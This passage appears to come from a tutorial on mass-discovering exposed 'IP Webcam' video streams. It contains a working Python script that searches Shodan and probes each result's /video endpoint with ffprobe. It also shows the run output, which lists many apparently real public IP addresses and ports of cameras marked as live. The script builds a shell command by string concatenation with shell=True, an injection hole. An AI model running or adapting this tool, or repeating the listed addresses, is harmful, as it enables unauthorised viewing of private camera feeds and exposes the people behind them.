 about the IP Webcam. It directly streams video on /video , our process is simple. First we are gonna collect search
results through python3 using shodan library and then check if it's streaming video or not using ffprobe.
import shodan
import subprocess
def stream_info(url):
try:
stream_data = "ffprobe -v quiet -print_format json -show_format -show_streams "+url
stream_data = subprocess.check_output(stream_data, shell=True).decode('utf-8')
if str.find(stream_data, "codec_name") != -1:
print("[+] Alive IPWebcam " + url)
else:
print("[-] Connection Failed " + url)
except:
print("[-] Connection Failed " + url)
api = shodan.Shodan("YOUR_API_KEY")
query = 'http.title:"IP Webcam"'
result = api.search(query, limit=500)
for service in result['matches']:
IP = service['ip_str']
PORT = service['port']
port = str(PORT)
url = 'http://'+IP+':'+port+'/video'
stream_info(url)
Our script is ready , let's run and see what it gives us.
➜ exploit-test python3 ipwebcam.py
[+] Alive IPWebcam http://121.164.70.133:4500/video
[-] Connection Failed http://188.24.141.24:8000/video
[+] Alive IPWebcam http://99.105.210.243:80/video
[+] Alive IPWebcam http://87.20.52.178:82/video
[-] Connection Failed http://95.25.199.180:8200/video
[-] Connection Failed http://179.91.29.155:8080/video
[-] Connection Failed http://68.101.73.65:8081/video
[-] Connection Failed http://87.13.39.241:8080/video
[+] Alive IPWebcam http://5.150.236.220:8888/video
[-] Connection Failed http://217.93.161.177:443/video
[-] Connection Failed http://177.212.26.187:8080/video
[-] Connection Failed http://217.232.98.18:8080/video
[+] Alive IPWebcam http://210.54.39.237:8888/video
[+] Alive IPWebcam http://69.70.96.98:8080/video
[+] Alive IPWebcam http://187.208.74.52:8080/video
[+] Alive IPWebcam http://78.71.38.43:8089/video
The script is working, it directly grubing the result from shodan and testing those result through ffprobe, if ffprobe
detects that the given link is streaming it will give us a json output with the video codec information, so we used
this technique to detect if the link is streaming or not and here is our final result.